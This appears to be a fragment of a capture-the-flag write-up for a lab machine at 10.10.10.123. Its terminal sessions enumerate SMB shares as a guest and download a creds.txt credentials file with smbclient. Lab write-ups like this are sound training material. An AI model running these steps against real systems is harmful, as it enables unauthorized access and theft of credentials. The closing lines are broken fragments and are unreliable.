 →  writeup smbmap -H 10.10.10.123 -R Files
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.123...
[+] IP: 10.10.10.123:445        Name: friendzone.red
        Disk                                                    Permissions
        ----                                                    -----------
        Files                                                   NO ACCESS
→  writeup smbmap -H 10.10.10.123 -R general
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.123...
[+] IP: 10.10.10.123:445        Name: friendzone.red
        Disk                                                    Permissions
        ----                                                    -----------
        general                                                 READ ONLY
        .\
        dr--r--r--                0 Wed Jan 16 20:10:51 2019    .
        dr--r--r--                0 Wed Jan 23 21:51:02 2019    ..
        -r--r--r--               57 Tue Oct  9 23:52:42 2018    creds.txt
→  writeup smbclient \\\\10.10.10.123\\general
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jan 16 20:10:51 2019
  ..                                  D        0  Wed Jan 23 21:51:02 2019
  creds.txt                           N       57  Tue Oct  9 23:52:42 2018
get c
                9221460 blocks of size 1024. 6459260 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
friendz
if yes, try to get out of thi
Call us at : +999999